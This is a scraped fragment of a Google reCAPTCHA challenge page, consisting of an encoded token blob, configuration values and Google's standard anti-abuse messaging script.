XMsKRwr9IaEjDqMOIw74JJxoVw7AaUQ3CvW7DlH8Iw5XDncODNyfDkX00BsOhFcOpw7HDrBMRw6VBw6DCpztmU8O4wo/CucKIwqHDnsKjw6x3JMKXw5gowoXDuUdwf2t6EsKyw5PCt8O4woXCl8KSBn02IHUeLsOEwo5Qw41WwoDDkMOjw4HCk2Ndw7BJwprDr8Oqw4vCgMKfBw8Rw5EaMzBvwrbDuTZ4wp9wwq/DgsK9wrJrbXERQsO5wrJjwpgGFDVvZ8KHw7sXQApjSxzDnk7DswZYw4jCiHvCuMOpfD9CWsKYwp3Dgz/CsQwsGTnDlsOyw48RwrxWZ8Kjw5rDlMObwrfDgcOEwr7ChcK7PMKbwrvCvj7CrsKrw60SOsKKFlZowoDCjMOqwpHCqgrDgHlqw7nCp0hfw5cZw5TDhsOZaDzCpMKcwocJwqDChXc0AxfCmjPDhsKsw7TDu8OhF8Krw59xGsOZw6TCkMORXgnDolXCrGB6wr/[base64]/DmsKtw6/CvzfCk1hqZMKAw7okCFzCmsOEwpNQCDhBwqIgKsKiNCbDrwIuw7HDrwPCo0MhfGMnHTrDtisywpHDu8OLHUx2PMK0w7lVSMKJwrfDn1IxPFcwaMOWYsKiwp/DnsOxwqYMw6/DjCnDpsKOwpM4w51ow5w1Q3TDhgotw53CgF7Do8KNWcKYwok4wo/Cg8OFPMOKW8KgwoZCR0vCvj5CJMK2c8OaEMK8w6sNJHXDgMOtccKrw77Dh8Kfw4pwKR8owprCvsK6f8O0wps0OkDCoSDDnsOQd8KgW2kKw53CusKuw48dGMOZw4NSasOzwolde8KWw4t6CsKXfW5vwqtUw5nDgsKEwqjCl8OpX8OJwrfDnkp9w5DDlH/CqcOKJsKpEcOZw4woFMKhF8Kow6ggVMKww7HDt8K7GXUgw7J2NsOJwpBlw6V0wqnDshnCnmzCr8OPwrHCncKRwqnCqT/CmMK5w73Cq8KtR8O+XE4oelUtEnTDiHwJw7zCoDjChMOxYwUFUsKdSzfDtR/CjmTDqsOGBcKqcRbDn8KQayHCsMOsJcOOSFTCqV7CuFjDoAs4T8K4wqomw7XCmcK0wpvCv1vCs29RExhYAGBHScKsDjZHw6PDjsKPEysTJcO2DCobwrDDhsOvwqo0w5nDoHzDlRvCmsKSLELDi1c/GWZMF1Uww51XwojCr3jDuMOdwrDCpnIQwp/Crk8lw5vCvg4ZDSzCqmrDlMKDw6cUw6vCo8K5w4/DrsKKwrNIQSQ0HcKOP0oLw5LCmMOOLsOIJcOaLMK7w7DDuyUgP8K/cMO3wrZtw6HDnDPDojXDusKnwpjCqWxGPcOTL0BjHgLCkMOrwpwrw5DCmMKHP1PCtysDN8KSw5YEw6Iswqg+w5DDncKENgjDrMO5wrTDrW/CgMO/GsONw6l3w6vDhnLCt8KXdMOBRVVBG8KdwonDnhRPXMKwfsOFwr9jGcO0JB0OPsO2BcOIw4/[base64]/DjcKtw41GwplsCsOxeT3CoSjCrcKrw7EzH1zDkMKdwrk/a8OUworDksK2KsOpw5vCmy4Zwq7DimFTDMO1w5PCt8O8JsKzAsKOw4lEWcKCw4JAPMOnw6DDgzfCpMKQdGXCsMKoAMOTMsOYw6DDp8OJb33DosOcwpDDucO6fMKUwpPDj8O6w4pPw4M1LS86w4odUUAzUjnDpX7DncOGMMKcZsKHw44UBsO8McKTw4pWwpLCksKgw7/DqALDscK5e8KVeXVqWwbDmcOkRsOPw63Du8KbwqRTw7LDlD47HEzCtSQ+Q0dKGl0Hw6wTQ8OiwrFOIB3CqRfDn8KewphtwrExIcK3ORLDiE10bsKpVjZww6/Cg8KfRMKFX3d6w7RhCW3Cq8OeYwTDum5NwrDCoMK8w5Umw5HDqMKXTcK9QHzDpnHCsMOywqjCgz8aw5/DtMKLwoHCkQV5woh8w4EHZ8KhF8KKwo7Dmmlrw4puwr/Duyp2woDDvcKpBCjDm8OYfMOZCT1JJwrCnXY5wpbCo8K/UsO5wp3DlcOaMl9bw61TwrVLVcOBNsOzOxYEeMO9UHltw6wvIMK5w7LCsVZLc8KoO8KUCsKWw6E2wr4UwrPDmcO9w7zCrgY1ZE7DrMK8w7s4wqZzJgXCjwXDt8KMFB/DjcKywrnCm8KVw5zDhwELbUkcw4RZwrTCi8O9wosXSsODwo/[base64]/[base64]/wrjDh8O3Z8OHeMKKChIOwrc7wpcFO8KSw4XClDLCvz1FasONK8Ktwo/Dq8KlwoDCp8K/wobCksOdKcOBGhp2C8KcFDTDgcOYw51XOzsTEyrDqcK3w4bDlShCw7Vzw54MZTnCucOsw5HCjsKSwqBCFsKnwqbDmm7DqsKtGDsSwpvDoE42E8Oow7Q5w7o+B8KnWVxvTER/woRgwoTCvVk6w5DCksK6VGHDh8KDw4TDv8ODwrPCgsK1wpQyw4New7rCuURRwrPDg2sdw6bDn8KEwoFLw7zCohUIwqXCk1LCusKLwoELw5MkB8OTHwtOwrTDmh/CglrDrRvDlUjCosKdDEZDw60iw6zChwfCusOqw5Y0wr5ADMOGw4rDt8K2wqjCuzwEwo/DlMOLTyU5wonDrSBeeVkvw67CkVVJKWnClBXCk23Ch8O7wqrDi27DpCfDkMKaL2t7wpPDgMK8wobDt8OAE8KSwo8yVSbDgxo/wrXDrRUAd8KQUcKVWQbCtsO/OcKgWsOJwoEfw6XCnXPCv8OTYcK+YsOFwp8lM8OWw6Fdwp/[base64]/wofCqSzCsxbDpMK1KcK3wrJGwoHCrcK9wobDkTldUMOuZsK4w43CucOgewBpJgXCkHAXwqPDvUBTw7DCi2HCknF9w6QfCm7ClcOZw54Mw5fDsVVFPcKBDMKrFcK4VyFkDcK3XsOyw41XdC3Do0DCrcK8a3NrOSAMwq4/[base64]/w4BeGhZvJRDDgMKdC2fCmsO/BHV8wrrCsHZtw4rDhcOQRMOVw5jCicOvUn13FcOQwqZkR8OINXsFGMKbw77CnsOPw7fCj8KHM8KSwqkrH8KkwqHCiy/DrMOkTmjDhyY1wpN/wrDCvsOAw79IaUXCqMO8LhRgOkFjwpnDjGxjw4DCj8KEVMOaSW15w5M6R8Kxw67CpMOrwr/Cu8OHXlpmAC9DIVwuwrjDtVFZfsORwrwIwoZ5ZMKGEMKiGsOXw77Ds8KsOsO1woLDocKPw6AQw6oMw6ovRMO3Yzwwwr/[base64]/[base64]/CjcK0AH5/w6DCn8OGw5QLwonCscO6wqF6w7TCr8KVDVhAKyxVMcK4w7HDoz8pw6EBAGTDlcO/eMOlKcO4XTRiwprDmQVRwrPClG7DlMOpw7RoX8Ovwr9/SMK2d8Kxw54Hw5zDvMOVWhHDlMKCw7PDlMOUwo/[base64]/w4TCpDfChnTDuHrDkVTCo8OwYsKQdcKSNMOOBcKrFVkzw6kXwotXVcORfsOWHjx8wo/ClcKcwrDDnAZqw74OwpHCu8Kwwr8eS8O2w6TCuTXCjnbDrsKZw4NWYcKVwo0Yw7DDgsK6wpLDugTCpB4iKsOawrlNVsKHScKWSCpkd09nw5LDicKLTG8YfsO+woAhw4kww4UGGyNpXzMUUcKiQcOhwo/[base64]/DqVQ7wr7Dj8KiL8Oow5YNwpZvYUACwoxGO8K6w6hOPXE3w4IMw73DhR/DjsKKFGYUwoPCqDM2fcOWwrnDuMO0woDCoGTCqsK7Hy5Fwp3CjmZlZsKpwqF+wq/DoMOrw5lgwpR3woXCrRMTST/CksOgIhhQw7/[base64]/DvMO1wpnCmCsSwozDgwF9M8OXCWQjQX/ChcKiwqN6IzLDi8OvwrnCmsK+w502wovDpsOsw4nDk3zDj8KEw7DDnATCrcKKw6HDp8OWPhrDn8KIFcOVwoYTRsK0G8OGE8KLHXAKwrceY8O/DzDDsFPDnlnCm8OLOTbCgl/DtsOmwonCmBjCi8OVwo1NBGAow7VEw50hw5bCk8KpWsKlI8OBLwvCrMK/TcOFaAhNwo7DuMKiwqTDpMKqw7DDhMKywphTwoDCqsO4TcOiLMO7w41NwrQEwqsnEnLCosOEdcOMw7UWw74wwro8MXZnw55bwrJlB8OLHQVqwqvDqcObw6nDosO/[base64]/[base64]/Do8KSwpN6w6fDicOuwofCiVVIWWsKw7gLwpnCmj05w6gkw68uw5fDj8O4fsK/asOrwrzCjMKBwpzCgVt4w6rCoMOTQh4oLsKZOhTDlC/ChQrCrcKgacOgw7jDrcOySVXCjsKrw5l8IcKzw6/DuEbCuMKIM23Diz3Dhg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s1JUsnApmxgcYk+m38uv8mrgSu9opo3eSVDW/PacSk0\\u003d\x22,1,0,null,1,1768610072001,0,0,[156,182],null,[58,39,13,35],\x22RC-mn2jMCP6yT80rw\x22,null,null,null,null,null,\x220dAFcWeA5C_BDnKhzUud1sbaW0RMeMm38kWXoPUmImb-D4LyC7Jyr0z0gtfbeboCrttF1JWc77Q_Z7scqQ3GYSF-maDpiihmLAng\x22,1768692872119]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r8Exc3nt224mFHhdSzZQNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606481531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>